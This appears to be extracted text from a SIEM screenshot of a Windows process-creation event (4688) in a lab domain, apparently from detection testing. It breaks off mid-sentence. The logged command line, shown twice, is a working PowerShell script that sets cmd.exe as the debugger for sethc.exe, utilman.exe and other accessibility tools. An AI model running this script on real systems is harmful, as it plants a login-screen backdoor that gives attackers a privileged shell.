 06:15:04
05/31/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/05/2022 08:37:31 Event Day = 05/31/2022 keywords =
-9214364837600034816 restrictedadminmode = channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-05 08:36:23 remotemachineid =
targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol = lmpackagename = host = subjectusersid =
S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1139048 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername =
impersonationlevel = opcodevalue = 0 destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid =
0x6d2b3 targetlogonid = 0x0 commandline = "powershell.exe" &amp; {$input_table = \""osk.exe, sethc.exe, utilman.exe, magnify.exe, narrator.exe, DisplaySwitch.exe,
atbroker.exe\"".split(\"",\"") $Name = \""Debugger\"" $Value = \""C:\windows\system32\cmd.exe\"" Foreach ($item in $input_table){ $item = $item.trim() $registryPath = \""HKLM:\SOFTWARE
\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$item\"" IF(!(Test-Path $registryPath)) { New-Item -Path $registryPath -Force New-ItemProperty -Path $registryPath
-Name $name -Value $Value -PropertyType STRING -Force } ELSE { New-ItemProperty -Path $registryPath -Name $name -Value $Value } }} sourceport = keylength = workstationname =
logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename = Microsoft-Windows-Security-Auditing message = A new
process has been created. Creator Subject: Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID: 0x6D2B3 Target
Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x1f48 New Process Name: C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1937 Mandatory Label: S-1-16-12288 Creator Process ID: 0x1cb8 Creator Process Name: C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "powershell.exe" & {$input_table = \""osk.exe, sethc.exe, utilman.exe, magnify.exe, narrator.exe, DisplaySwitch.exe,
atbroker.exe\"".split(\"",\"") $Name = \""Debugger\"" $Value = \""C:\windows\system32\cmd.exe\"" Foreach ($item in $input_table){ $item = $item.trim() $registryPath = \""HKLM:\SOFTWARE
\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$item\"" IF(!(Test-Path $registryPath)) { New-Item -Path $registryPath -Force New-ItemProperty -Path $registryPath
-Name $name -Value $Value -PropertyType STRING -Force } ELSE { New-ItemProperty -Path $registryPath -Name $name -Value $Value } }} Token Elevation Type indicates the type of token
that was assigned to the new process in accordance with User Account Control policy. Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User